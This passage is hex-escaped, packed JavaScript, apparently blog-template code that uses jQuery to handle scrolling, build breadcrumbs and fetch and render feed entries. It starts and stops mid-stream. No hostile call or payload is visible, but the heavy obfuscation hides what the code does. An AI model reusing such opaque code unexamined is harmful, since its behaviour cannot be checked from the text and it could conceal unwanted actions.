c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x4d\x28\x29\x7b\x24\x28\x32\x67\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4d\x28\x44\x29\x7b\x76\x20\x31\x57\x3d\x30\x3b\x76\x20\x31\x59\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x33\x78\x5b\x61\x5b\x32\x5d\x5d\x28\x31\x59\x29\x3b\x48\x28\x31\x59\x3c\x33\x77\x29\x7b\x31\x57\x3d\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x61\x5b\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x37\x5d\x5d\x28\x29\x7d\x4c\x7b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x35\x5d\x29\x3b\x24\x28\x61\x5b\x31\x30\x5d\x29\x5b\x61\x5b\x39\x5d\x5d\x28\x7b\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x3a\x31\x57\x7d\x29\x3b\x24\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x52\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x4d\x28\x31\x68\x29\x7b\x76\x20\x50\x3d\x2d\x31\x2c\x31\x72\x3d\x61\x5b\x31\x33\x5d\x2c\x51\x3d\x61\x5b\x31\x33\x5d\x3b\x31\x68\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x31\x6b\x28\x76\x20\x53\x3d\x31\x68\x28\x57\x29\x5b\x61\x5b\x31\x34\x5d\x5d\x28\x29\x2c\x31\x56\x3d\x31\x68\x28\x57\x29\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x35\x5d\x29\x2c\x31\x64\x3d\x30\x2c\x59\x3d\x30\x3b\x59\x3c\x53\x5b\x61\x5b\x31\x39\x5d\x5d\x26\x26\x28\x31\x64\x3d\x53\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x2c\x31\x64\x29\x2c\x2d\x31\x21\x3d\x31\x64\x29\x3b\x59\x2b\x2b\x29\x7b\x31\x64\x2b\x2b\x7d\x3b\x48\x28\x31\x75\x3d\x59\x2c\x31\x75\x3e\x50\x26\x26\x28\x31\x72\x2b\x3d\x61\x5b\x32\x32\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x32\x5d\x29\x2c\x31\x75\x3c\x50\x29\x7b\x33\x62\x3d\x50\x2d\x31\x75\x3b\x31\x6b\x28\x76\x20\x59\x3d\x30\x3b\x59\x3c\x33\x62\x3b\x59\x2b\x2b\x29\x7b\x31\x72\x2b\x3d\x61\x5b\x32\x33\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x33\x5d\x7d\x7d\x3b\x53\x3d\x53\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x2f\x33\x58\x2f\x33\x55\x2c\x61\x5b\x31\x33\x5d\x29\x2c\x31\x72\x2b\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x56\x2b\x61\x5b\x32\x36\x5d\x2b\x53\x2b\x61\x5b\x32\x37\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x2b\x31\x56\x2b\x61\x5b\x32\x36\x5d\x3b\x31\x6b\x28\x76\x20\x59\x3d\x30\x3b\x59\x3c\x31\x75\x3b\x59\x2b\x2b\x29\x7b\x51\x2b\x3d\x61\x5b\x31\x33\x5d\x7d\x3b\x51\x2b\x3d\x53\x2b\x61\x5b\x32\x37\x5d\x2c\x50\x3d\x31\x75\x7d\x29\x3b\x31\x6b\x28\x76\x20\x31\x64\x3d\x30\x3b\x50\x3e\x3d\x31\x64\x3b\x31\x64\x2b\x2b\x29\x7b\x31\x72\x2b\x3d\x61\x5b\x33\x32\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x32\x5d\x2c\x30\x21\x3d\x31\x64\x26\x26\x28\x31\x72\x2b\x3d\x61\x5b\x33\x33\x5d\x2c\x51\x2b\x3d\x61\x5b\x33\x33\x5d\x29\x7d\x3b\x31\x68\x28\x61\x5b\x33\x35\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x51\x29\x2c\x31\x68\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x2c\x61\x5b\x33\x37\x5d\x29\x2c\x31\x68\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x68\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x2c\x61\x5b\x34\x32\x5d\x29\x7d\x29\x3b\x24\x28\x31\x52\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x7b\x32\x6d\x3a\x61\x5b\x34\x35\x5d\x2c\x32\x77\x3a\x61\x5b\x31\x33\x5d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x7b\x32\x6d\x3a\x61\x5b\x34\x38\x5d\x2c\x32\x77\x3a\x61\x5b\x31\x33\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x2c\x61\x5b\x33\x41\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x44\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x7b\x33\x67\x3a\x61\x5b\x33\x42\x5d\x2b\x31\x44\x2c\x32\x50\x3a\x61\x5b\x32\x4f\x5d\x2c\x32\x4d\x3a\x61\x5b\x32\x4e\x5d\x2c\x32\x52\x3a\x4d\x28\x44\x29\x7b\x76\x20\x31\x67\x3d\x61\x5b\x31\x33\x5d\x3b\x76\x20\x31\x6c\x3d\x61\x5b\x33\x43\x5d\x3b\x31\x6b\x28\x76\x20\x47\x3d\x30\x3b\x47\x3c\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x6b\x28\x76\x20\x31\x61\x3d\x30\x3b\x31\x61\x3c\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x3b\x31\x61\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x3d\x3d\x61\x5b\x32\x56\x5d\x29\x7b\x31\x67\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x31\x35\x5d\x5d\x3b\x32\x76\x7d\x7d\x3b\x76\x20\x31\x78\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x32\x58\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x64\x5d\x5d\x3b\x76\x20\x31\x4f\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x2c\x31\x4a\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x48\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x47\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x50\x3d\x32\x55\x5b\x32\x54\x28\x31\x48\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x51\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x4a\x3b\x76\x20\x31\x6a\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x31\x4b\x3d\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x31\x6a\x29\x3b\x48\x28\x31\x6a\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x51\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x66\x5d\x29\x3b\x76\x20\x50\x3d\x51\x7d\x4c\x7b\x48\x28\x31\x6a\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x4c\x3d\x31\x4b\x5b\x61\x5b\x31\x38\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x6f\x5d\x29\x3b\x76\x20\x50\x3d\x31\x4c\x7d\x4c\x7b\x76\x20\x50\x3d\x32\x49\x7d\x7d\x3b\x31\x6c\x2b\x3d\x61\x5b\x32\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x49\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x4a\x5d\x2b\x50\x2b\x61\x5b\x33\x50\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x70\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x6e\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x50\x2b\x61\x5b\x33\x52\x5d\x7d\x3b\x31\x6c\x2b\x3d\x61\x5b\x32\x75\x5d\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x53\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x48\x28\x53\x3d\x3d\x31\x44\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x34\x5d\x5d\x28\x31\x6c\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x32\x62\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x2c\x31\x44\x3d\x24\x28\x57\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x3b\x24\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x7b\x33\x67\x3a\x61\x5b\x33\x4e\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x4b\x5d\x2b\x31\x44\x2c\x32\x50\x3a\x61\x5b\x32\x4f\x5d\x2c\x32\x4d\x3a\x61\x5b\x32\x4e\x5d\x2c\x32\x52\x3a\x4d\x28\x44\x29\x7b\x76\x20\x31\x67\x3d\x61\x5b\x31\x33\x5d\x3b\x76\x20\x31\x6c\x3d\x61\x5b\x33\x4c\x5d\x3b\x31\x6b\x28\x76\x20\x47\x3d\x30\x3b\x47\x3c\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x3b\x47\x2b\x2b\x29\x7b\x31\x6b\x28\x76\x20\x31\x61\x3d\x30\x3b\x31\x61\x3c\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x61\x5b\x31\x39\x5d\x5d\x3b\x31\x61\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x3d\x3d\x61\x5b\x32\x56\x5d\x29\x7b\x31\x67\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x31\x73\x5d\x5d\x5b\x31\x61\x5d\x5b\x61\x5b\x31\x35\x5d\x5d\x3b\x32\x76\x7d\x7d\x3b\x76\x20\x31\x78\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x32\x58\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x5a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x64\x5d\x5d\x3b\x76\x20\x31\x4f\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x44\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x47\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x2c\x31\x4a\x3d\x31\x6e\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x